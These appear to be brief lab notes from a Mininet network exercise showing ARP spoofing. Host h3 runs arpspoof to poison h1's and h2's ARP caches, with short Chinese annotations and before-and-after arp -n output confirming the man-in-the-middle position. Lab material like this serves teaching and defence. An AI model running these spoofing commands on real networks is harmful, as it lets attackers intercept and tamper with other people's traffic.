 br0
eth0 eth1 eth2
h1 h2
h1 h2 h3
h3 > arpspoof -i h3-eth0 -t 10.0.0.1 10.0.0.2
h3欺騙h1為h2
h3 > arpspoof -i h3-eth0 -t 10.0.0.2 10.0.0.1
h3欺騙h2為h1
"Node: h1"
root@ubuntu:/home/user/0307# arp -n
Address HWtype HWaddress Flags Mask Iface
10.0.0.2 ether 00:00:00:00:00:02 C h1-et
h0
root@ubuntu:/home/user/0307# arp -n
Address HWtype HWaddress Flags Mask Iface
10.0.0.2 ether 00:00:00:00:00:03 C h1-et
h0
10.0.0.3 ether 00:00:00:00:00:03 C h1-et
h0
root@ubuntu:/home/user/0307#
"Node: h2"
root@ubuntu:/home/user/0307# arp -n
Address HWtype HWaddress Flags Mask Iface
10.0.0.3 ether 00:00:00:00:00:03 C h2-et
h0
10.0.0.1 ether 00:00:00:00:00:03 C h2-et
h0
root@ubuntu:/home/user/0307#